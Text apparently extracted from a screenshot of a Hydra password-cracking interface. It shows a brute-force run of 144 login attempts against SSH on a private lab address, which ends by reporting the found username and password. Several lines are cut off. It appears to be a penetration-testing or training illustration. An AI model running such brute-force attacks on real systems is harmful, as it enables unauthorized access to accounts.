 Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 1
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~
[DATA] attacking ssh://192.168.1.181:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[22][ssh] host: 192.168.1.181 login: test_user password: testpass